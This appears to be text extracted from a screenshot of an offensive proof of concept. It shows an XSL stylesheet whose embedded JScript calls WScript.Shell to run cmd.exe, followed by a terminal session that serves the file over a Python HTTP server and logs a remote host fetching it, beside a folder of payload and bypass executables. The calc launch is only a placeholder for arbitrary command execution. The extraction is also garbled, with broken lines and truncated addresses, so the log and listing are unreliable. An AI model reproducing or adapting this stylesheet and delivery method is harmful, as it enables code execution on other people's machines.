 1 <?xml version='1.0'?>
2 <xsl:stylesheet version="1.0"
3 xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
4 xmlns:msxsl="urn:schemas-microsoft-com:xslt"
5 xmlns:user="http://mycompany.com/mynamespace">
6
7 <msxsl:script language="JScript" implements-prefix="user">
8 function xml(nodelist) {
9 var r = new ActiveXObject("WScript.Shell").Run("cmd.exe /c calc");
10 return nodelist.nextNode().xml;
11 }
12 </msxsl:script>
13 <xsl:template match="/">
14 <xsl:value-of select="user:xml(.)"/>
15 </xsl:template>
16 </xsl:stylesheet>
python3 -m http.server 7788
python3 (Python)
demo.xml pe.exe
test.php
➜ shell mv ~/Desktop/calc.xsl .
➜ shell ls
666.hta exec.xsl
she.exe
artifact0.dll payload.bin
shell0.ps1
artifact0.exe payload.c
shell32.exe
bypass_powershell.exe payload.txt
test.dll
calc.sct payload64.txt
test.php
calc.xsl pe.exe
demo.xml sct.sct
➜ shell python3 -m http.server 7788
➜ shell python3 -m http.server 7788
Serving HTTP on :: port 7788 (http://[::
]:7788/) ...
::ffff:192.168.214.2 - - [26/Jul/2021 23
:16:35] "GET /calc.xsl HTTP/1.1" 200 -
^[
~ (-zsh)
Last login: Mon Jul 26 17:50:2
00
➜ ~ ifconfig | grep 192
inet 192.168.0.6 netma
f00 broadcast 192.168.0.255
inet 192.168.214.1 net
fff00 broadcast 192.168.214.25
➜ ~